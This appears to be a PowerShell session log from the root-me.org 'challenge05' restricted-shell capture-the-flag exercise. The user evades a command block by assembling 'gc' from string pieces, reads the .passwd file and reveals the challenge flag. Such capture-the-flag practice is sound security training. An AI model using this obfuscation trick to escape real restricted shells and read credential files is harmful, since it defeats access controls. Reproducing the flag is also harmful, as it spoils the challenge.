 challenge05
root-me.org
PS JAIL:\powershell\restricted> $a="gc"
PS JAIL:\powershell\restricted> $b=".\.passwd"
PS JAIL:\powershell\restricted> & $a $b
The expression after '&' in a pipeline element produced an object that was not
valid. It must result in a command name, a script block, or a CommandInfo
object.
At line:1 char:3
+ & $a $b
+   ~~
    + CategoryInfo          : InvalidOperation: (:String) [], RuntimeException
    + FullyQualifiedErrorId : BadExpression
PS JAIL:\powershell\restricted> & $a
The expression after '&' in a pipeline element produced an object that was not
valid. It must result in a command name, a script block, or a CommandInfo
object.
At line:1 char:3
+ & $a
+   ~~
    + CategoryInfo          : InvalidOperation: (:String) [], RuntimeException
    + FullyQualifiedErrorId : BadExpression
PS JAIL:\powershell\restricted> $a
PS JAIL:\powershell\restricted> $b
.\.passwd
PS JAIL:\powershell\restricted> $a="c"
PS JAIL:\powershell\restricted> $cmd="g$a"
PS JAIL:\powershell\restricted> $cmd
gc
PS JAIL:\powershell\restricted> & $cmd $b
PowerSh3llIsPowerFull
PS JAIL:\powershell\restricted>